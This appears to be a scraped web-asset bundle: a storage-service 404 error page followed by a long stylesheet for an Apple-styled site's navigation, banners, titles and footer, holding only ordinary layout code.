
<file: image_small.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 5ba3a59c-501e-0100-54b9-b795b2000000</li><li>TimeStamp : 2026-03-19T15:59:20.3907126Z</li></ul><p></p></body></html>
</file>
<file: css/Base.css>
button,
img {
    border: 0
}

body,
html {
    height: 100%
}

.column,
.row {
    z-index: 1;
    position: relative
}

.as-banner,
.as-columns.as-banner,
.large-12 {
    width: 100%
}

.as-banner,
.as-banner-image,
.column,
.row {
    position: relative
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-localnav .ac-ln-content:after,
.as-columns:after,
.pageTitle:after,
.row:after,
.sectionTitle:after {
    clear: both
}

#ac-globalfooter,
#ac-globalnav,
#ac-gn-segmentbar,
#ac-localnav {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%
}

#ac-globalnav ul,
#ac-localnav ul,
nav ul {
    list-style: none
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

button,
form,
h1,
h2,
input,
li,
p,
ul {
    margin: 0;
    padding: 0
}

aside,
footer,
nav,
section {
    display: block
}

button {
    background: 0;
    box-sizing: content-box;
    color: inherit;
    cursor: pointer;
    font: inherit;
    line-height: inherit;
    overflow: visible;
    vertical-align: inherit
}

.as-banner-image,
.as-banner.as-banner--top .as-banner-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center 30%
}

.as-columns,
.column,
.main * {
    box-sizing: border-box
}

body,
html {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav,
body,
button,
input {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr
}

button:disabled {
    cursor: default
}

:focus {
    outline: #c1e0fe solid 3px;
    outline: rgba(131, 192, 253, .5) solid 3px;
    outline-offset: 1px
}

::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media print {
    body {
        color: #000
    }
    a,
    a:link,
    a:visited {
        color: #000;
        text-decoration: none
    }
}

body {
    font-size: 17px;
    line-height: 1.52947;
    font-weight: 400;
    letter-spacing: -.021em;
    background-color: #fff;
    color: #333;
    font-style: normal;
    min-width: 320px
}

body,
button,
input {
    -moz-font-feature-settings: 'kern';
    text-align: left
}

h1+* {
    margin-top: .75em
}

ul+* {
    margin-top: .7em
}

ul {
    margin-left: 1.17647em
}

nav ul {
    margin: 0
}

a {
    color: #0070c9
}

a:active,
a:link,
a:visited {
    text-decoration: none
}

a:hover {
    text-decoration: underline
}

.nowrap {
    display: inline-block;
    text-decoration: inherit;
    white-space: nowrap
}

#ac-globalfooter a,
#ac-localnav .ac-ln-title a,
#ac-localnav .ac-ln-title a:hover,
#ac-localnav a,
#ac-localnav a:hover {
    text-decoration: none
}

.row:after,
.row:before {
    content: ' ';
    display: table
}

.column {
    margin: 0;
    padding: 0;
    float: left;
    min-height: 2px
}

html {
    quotes: "â€œ" "â€";
    font-size: 100%
}

.as-banner {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin-top: 96px;
    margin-left: auto;
    margin-right: auto;
    z-index: 2
}

@media only screen and (max-width:1068px) {
    .medium-12 {
        width: 100%
    }
    .as-banner {
        max-width: 1107px
    }
    .as-columns.as-banner .column.medium-12 {
        width: 100%
    }
}

@media only screen and (max-width:735px) {
    .small-12 {
        width: 100%
    }
    .as-banner {
        min-height: 0;
        max-width: 836px;
        height: auto;
        padding-bottom: 32px;
        border-bottom: 1px solid #d6d6d6
    }
    .as-columns.as-banner .column.small-12 {
        width: 100%
    }
}

.as-banner-cont {
    overflow: hidden
}

.as-banner-image {
    left: 50%;
    margin-left: -900px;
    width: 1800px
}

.as-banner-image img {
    width: 1800px;
    height: auto;
    vertical-align: middle
}

@media only screen and (min-width:1800px) {
    .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner-image {
        margin-left: -720px;
        width: 1440px
    }
    .as-banner-image img {
        width: 1440px;
        height: auto
    }
    .as-banner.as-banner--top {
        min-height: 0
    }
}

@media only screen and (max-width:735px) {
    .as-banner-image {
        width: auto;
        margin-left: 0;
        top: auto;
        left: 0;
        height: auto
    }
    .as-banner-image img {
        height: 320px;
        width: auto;
        max-width: 100%;
        vertical-align: middle
    }
}

.as-banner-content {
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media only screen and (max-width:735px) {
    .as-banner-content {
        position: relative;
        margin-top: 0;
        top: 0;
        text-align: left;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.as-banner.as-banner--top {
    margin-top: -104px
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top {
        margin-top: -108px;
        padding-bottom: 0;
        border-bottom: 0
    }
}

.as-banner.as-banner--top .as-banner-content {
    position: absolute;
    top: 100px;
    width: 100%;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-content {
        margin-top: 0;
        top: 111px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-content {
        position: relative;
        top: 4px
    }
}

@media only screen and (max-device-width:736px) and (orientation:landscape) {
    .as-banner.as-banner--top {
        margin-top: 0
    }
    .as-banner.as-banner--top .as-banner-content {
        position: static;
        top: auto
    }
    .as-banner.as-banner--top .as-banner-image {
        display: block
    }
}

.as-banner.as-banner--top .as-banner-content .pageTitle {
    margin-top: 32px
}

@media only screen and (min-width:1069px) {
    .as-banner.as-banner--top .as-banner-content .pageTitle {
        width: 980px
    }
}

.as-banner.as-banner--top .as-banner-image {
    position: relative;
    left: 50%;
    min-height: 540px;
    margin-left: -900px;
    width: 1800px
}

.as-banner.as-banner--top .as-banner-image img {
    width: 1800px
}

@media only screen and (min-width:1800px) {
    .as-banner.as-banner--top .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-image {
        margin-left: -900px;
        min-height: 768px
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 1800px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-image {
        padding-bottom: 0;
        margin-top: 0;
        margin-left: -367px;
        width: 735px;
        min-height: 326px;
        height: 326px
    }
    .as-banner.as-banner--top .as-banner-image img {
        height: 326px;
        width: 735px;
        vertical-align: middle
    }
}

.as-banner-image--top {
    height: auto
}

@media only screen and (max-width:1068px) {
    .as-banner-image--top {
        margin-top: -62px
    }
}

@media only screen and (min-width:1442px) {
    .as-banner-image--top.as-banner-image--top {
        max-height: none
    }
}

.as-banner-cont .as-banner-image.as-banner-image--top:before {
    padding-bottom: 0
}

.as-banner-image {
    max-height: 690px
}

@media only screen and (max-width:735px) {
    .as-banner-image--top {
        margin-top: 0;
        height: auto
    }
    .as-banner-image {
        max-height: 560px
    }
}

.as-image-speculativedownload {
    visibility: hidden
}

.as-columns {
    position: relative;
    margin: 0 auto;
    width: 980px
}

@media only screen and (max-width:1068px) {
    .as-columns {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .as-columns {
        width: 90%
    }
    .as-columns .column.small-12 {
        width: 99.9%
    }
}

.as-columns:after,
.as-columns:before {
    content: ' ';
    display: table
}

.as-columns .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media only screen and (max-width:1068px) {
    .as-columns .column.medium-12 {
        width: 99.9%
    }
}

.quote-copy>:after,
.quote-copy>:before {
    display: inline-block;
    width: 2em
}

.quote-copy>:before {
    content: open-quote;
    margin-left: -2em;
    text-align: right
}

.quote-copy>:after {
    content: close-quote;
    margin-right: -2em;
    text-align: left;
    visibility: hidden
}

#ac-localnav {
    font-weight: 400
}

#ac-localnav,
#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before,
#ac-localnav:after,
#ac-localnav:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-localnav,
#ac-localnav .ac-ln-menu {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    text-align: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    min-width: 1024px;
    z-index: 9997
}

@media only screen and (max-width:767px) {
    #ac-localnav {
        height: 48px
    }
}

#ac-ln-menustate {
    display: none
}

#ac-localnav .ac-ln-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    min-height: 100%;
    z-index: 1
}

#ac-localnav .ac-ln-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

#ac-localnav .ac-ln-content:after,
#ac-localnav .ac-ln-content:before {
    content: ' ';
    display: table
}

#ac-localnav.css-sticky,
#ac-localnav[data-sticky] {
    position: -webkit-sticky;
    position: sticky
}

#ac-localnav .ac-ln-actions {
    float: left
}

#ac-localnav .ac-ln-action {
    margin-left: 24px;
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-content {
        padding: 0 16px
    }
    #ac-localnav .ac-ln-actions {
        right: 0;
        padding: 0 16px;
        position: absolute;
        top: 0;
        z-index: 1
    }
    #ac-localnav .ac-ln-action {
        line-height: 56px
    }
    #ac-localnav .ac-ln-action-menucta {
        float: left
    }
}

#ac-localnav .ac-ln-action-menucta {
    position: relative;
    z-index: 1
}

#ac-localnav .ac-ln-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
}

#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: -490px;
    left: 50%;
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    width: 980px;
    height: 1px;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-background {
        min-height: 48px;
        -webkit-transition: background-color .5s ease .7s;
        transition: background-color .5s ease .7s
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
    background-color: #fff;
    max-height: none;
    -webkit-transition: background-color .5s ease;
    transition: background-color .5s ease;
    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    width: 100%
}

@media only screen and (max-width:1023px) {
    #ac-localnav .ac-ln-content {
        border-bottom: 0
    }
    #ac-localnav .ac-ln-background:after {
        margin-left: 0;
        left: 0;
        width: 100%
    }
    #ac-globalfooter {
        min-width: 320px
    }
}

#ac-localnav .ac-ln-menu {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    float: right;
    line-height: 40px;
    margin-top: 0;
    padding-top: 12px
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding-top: 0;
        width: 100%
    }
}

#ac-localnav .ac-ln-title,
.pageTitle-heading,
.pageTitle-intro,
.sectionTitle-heading {
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav .ac-ln-menu-tray {
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-tray {
        float: none;
        overflow: hidden;
        pointer-events: none;
        visibility: hidden;
        width: 100%;
        max-height: 0;
        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 400px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        pointer-events: auto;
        visibility: visible;
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }
    #ac-localnav .ac-ln-menu-items {
        opacity: 0;
        padding: 17px 32px 28px;
        -webkit-transform: translate3d(0, -150px, 0);
        transform: translate3d(0, -150px, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition-delay: .2s, .4s;
        transition-delay: .2s, .4s
    }
}

@media only screen and (max-width:767px) and (orientation:landscape) {
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 280px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px)
    }
}

#ac-localnav .ac-ln-menu-item {
    margin-left: 24px;
    float: left;
    list-style: none
}

#ac-localnav .ac-ln-menu-link {
    color: #333;
    display: inline-block;
    line-height: 22px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-item {
        margin-left: 0;
        display: inline-block;
        float: none;
        width: 100%;
        height: 42px
    }
    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
        border-top: 0
    }
    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .07s;
        transition-delay: .07s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }
    #ac-localnav .ac-ln-menu-link {
        border-top: 1px solid rgba(214, 214, 214, .5);
        display: block;
        line-height: 42px;
        opacity: 0;
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        -webkit-transition: .5s ease;
        transition: .5s ease;
        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
        transition-property: transform, opacity, -webkit-transform
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

#ac-localnav .ac-ln-menu-link:hover {
    color: #0070c9;
    text-decoration: none
}

#ac-localnav .ac-ln-action-menucta {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-action-menucta {
        display: block
    }
}

#ac-localnav .ac-ln-menucta {
    margin-right: -11px;
    cursor: pointer;
    display: block;
    overflow: hidden;
    width: 40px;
    height: 48px;
    -webkit-tap-highlight-color: transparent
}

#ac-localnav .ac-ln-menucta-chevron {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    -webkit-transform: translateY(16%);
    -ms-transform: translateY(16%);
    transform: translateY(16%)
}

#ac-localnav .ac-ln-menucta-chevron::after,
#ac-localnav .ac-ln-menucta-chevron::before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    width: 12px;
    height: 1px;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    background: #333
}

#ac-localnav .ac-ln-menucta-chevron::before {
    right: 50%;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-chevron::after {
    left: 50%;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-anchor {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-localnav .ac-ln-menucta-anchor:focus {
    outline-offset: -6px;
    width: 100%;
    height: 100%
}

#ac-localnav .ac-ln-menucta-anchor-close {
    display: none
}

#ac-localnav .ac-ln-menucta-anchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

.pageTitle,
.sectionTitle {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    text-align: center
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menucta-anchor {
        display: block
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
    display: none
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
    display: block
}

#ac-localnav .ac-ln-title {
    font-size: 24px;
    line-height: 2.125;
    font-weight: 500;
    letter-spacing: .015em;
    cursor: default;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 52px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-title {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        display: inline-block;
        line-height: 48px;
        height: 48px
    }
}

#ac-localnav .ac-ln-title a {
    display: inline-block;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    vertical-align: middle
}

.pageTitle:after,
.pageTitle:before,
.sectionTitle:after,
.sectionTitle:before {
    display: table;
    content: ' '
}

#ac-localnav .ac-ln-title,
#ac-localnav .ac-ln-title a {
    color: #333;
    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
    transition: color .5s cubic-bezier(.28, .11, .32, 1)
}

.pageTitle {
    margin: 48px auto 0;
    width: 980px;
    width: 817px
}

.pageTitle-heading {
    font-size: 48px;
    line-height: 1.04167;
    font-weight: 500;
    letter-spacing: .006em;
    margin-bottom: 0
}

@media only screen and (max-width:1068px) {
    .pageTitle {
        width: 692px
    }
    .pageTitle-heading {
        font-size: 40px;
        line-height: 1.05;
        font-weight: 500;
        letter-spacing: .008em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .pageTitle {
        width: 90%
    }
    .pageTitle-heading {
        font-size: 31px;
        line-height: 1.09703;
        font-weight: 500;
        letter-spacing: .011em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

.pageTitle-intro {
    margin: 10px auto 0;
    font-size: 22px;
    line-height: 1.45455;
    font-weight: 300;
    letter-spacing: .016em;
    max-width: 692px;
    max-width: 43.25rem
}

@media only screen and (max-width:1068px) {
    .pageTitle-intro {
        font-size: 20px;
        line-height: 1.5;
        font-weight: 300;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-top: 10px
    }
}

.sectionTitle {
    margin: 30px auto 0;
    width: 980px;
    width: 817px;
    padding-bottom: 12px
}

#ac-globalfooter,
#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: left
}

@media only screen and (max-width:1068px) {
    .sectionTitle {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .pageTitle-intro {
        font-size: 19px;
        line-height: 1.47384;
        font-weight: 300;
        letter-spacing: .018em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        max-width: none
    }
    .sectionTitle {
        width: 90%;
        /* margin:48px auto 250px; */
    }
}

.sectionTitle-heading {
    margin-bottom: 0;
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: .008em
}

@media only screen and (max-width:1068px) {
    .sectionTitle-heading {
        font-size: 34px;
        line-height: 1.08824;
        font-weight: 500;
        letter-spacing: .01em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .sectionTitle-heading {
        font-size: 28px;
        line-height: 1.1073;
        font-weight: 500;
        letter-spacing: .012em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    .as-search .as-search-content .as-search-form-input::placeholder {
        white-space: nowrap;
        text-overflow: ellipsis !important;
        overflow: hidden
    }
}

.ac-video-player:fullscreen {
    background: #000;
    margin: 0 !important;
    padding: 0 !important;
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1
}

.ac-video-player:fullscreen embed {
    position: relative;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ac-video-player video::cue {
    color: #FFF;
    background-color: #000;
    font-family: "Helvetica Neue";
    font-weight: 700
}

#ac-globalfooter {
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: 'liga', 'kern';
    line-height: 1.66667;
    font-weight: 400;
    letter-spacing: normal;
    overflow: hidden;
    background-color: #f2f2f2;
    color: #666
}

#ac-globalfooter,
#ac-globalfooter * {
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

